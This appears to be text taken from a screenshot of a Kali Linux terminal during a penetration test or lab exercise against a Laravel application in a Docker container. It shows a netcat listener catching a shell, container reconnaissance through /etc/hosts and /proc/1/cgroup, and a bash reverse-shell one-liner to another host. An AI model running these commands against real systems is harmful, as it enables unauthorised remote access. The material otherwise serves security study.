 1 2 3 4
File Actions Edit View Help
┌──(root㉿Kali)-[~]
└─# nc -lvnp 1234
Listening on 0.0.0.0 1234
Laravel
Documentation
8e172820ac78
/var/www/html/ >cat /etc/hosts
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.17.0.2 8e172820ac78
/var/www/html/ >cat /proc/1/cgroup
14:name=dsystemd:/
13:name=systemd:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
12:pids:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
11:hugetlb:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
10:net_prio:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
9:perf_event:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
8:net_cls:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
7:freezer:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
6:devices:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
5:memory:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
4:blkio:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
3:cpuacct:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
2:cpu:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
1:cpuset:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
/var/www/html/ >bash -c 'exec bash -i &>/dev/tcp/192.168.1.129/1236 <&1'